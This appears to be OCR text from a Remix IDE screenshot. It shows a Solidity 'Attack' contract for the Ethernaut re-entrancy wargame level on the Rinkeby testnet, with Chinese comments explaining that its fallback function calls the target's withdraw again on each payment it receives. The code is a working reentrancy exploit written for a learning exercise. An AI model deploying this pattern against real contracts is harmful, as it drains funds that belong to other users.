 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x34D...53897 (5.93714833
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
Attack - contracts/ethernaut/re-entranc
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
ATTACK AT 0X405...DB210 (BLOCKC
donate
11
re-entrancy.sol
23
24 function() public payable {}
25 }
26
27 contract Attack {
28
29 address instance_address =0x388934d14Fe4A312a81706cFF21FE4B8CFc86D97;
30 Reentrance target = Reentrance(instance_address);
31
32 function Attack() public payable{}
33
34 function donate() public payable {
35 target.donate.value(msg.value)(this);
36 }//首先,需要捐赠一些钱,满足withdraw的要求
37
38
39 function hack() public {
40 target.withdraw(0.5 ether);
41 }//然后调用合约的withdraw函数提现
42
43 function get_balance() public view returns(uint) {
44 return target.balanceOf(this);
45 }
46
47 function my_eth_bal() public view returns(uint) {
48 return address(this).balance;
49 }
50
51 function ins_eth_bal() public view returns(uint) {
52 return instance_address.balance;
53 }
54
55 function () public payable {
56 target.withdraw(0.5 ether);
57 }//因为我们接受以太币的时候也会调用我们的回退函数
58 //而我们的回退函数中又一次调用了题目合约的withdraw函数
59 }
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x34DC7d4F5E3512B66271Ce64198c20DFD8B53897 to: Attack.ins_eth_
call to Attack.my_eth_bal